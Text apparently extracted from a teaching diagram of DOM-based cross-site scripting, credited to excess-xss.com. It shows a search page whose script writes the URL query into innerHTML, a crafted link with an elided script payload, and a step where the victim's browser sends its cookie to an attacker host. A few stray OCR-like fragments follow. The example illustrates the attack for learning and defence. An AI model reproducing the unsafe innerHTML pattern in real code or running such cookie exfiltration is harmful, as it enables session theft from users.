 DOM XSS
Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for: <em></em>"
print "<script>"
print "var keyword = location.search.substring(6);"
print "document.querySelector('em').innerHTML = keyword;"
print "</script>"
print "</html>"
1
Check this out:
http://website/search?
keyword=<script>...</script>
5
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim After innerHTML Manipulation
<html>
You searched for: <em><script>...</script></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
4
Website's Response to Victim
<html>
You searched for: <em></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
Image Source : http://excess-xss.com/
sk
TY
ce
jQuery
conference